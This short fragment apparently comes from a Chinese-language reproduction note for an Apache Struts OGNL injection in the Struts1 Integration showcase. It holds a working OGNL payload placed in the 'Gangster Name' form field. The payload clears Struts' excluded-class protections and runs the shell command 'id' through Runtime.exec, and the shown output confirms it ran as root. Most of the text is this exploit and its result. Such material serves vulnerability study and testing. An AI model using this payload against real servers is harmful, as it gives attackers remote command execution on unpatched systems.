 Struts1 Integration - Result
返回id值信息
Gangster uid=0(root) gid=0(root) groups=0(root) added successfully
Gangster Name:
%{(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container=#context['com.opensymphony.xwork2.ActionContext.container']).
(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).
(#context.setMemberAccess(#dm)))).(#q=@org.apache.commons.io.IOUtils@toString(@java.lang.Runtime@getRuntime().exec('id').getInputStream())).(#q)}
Gangster Age:
a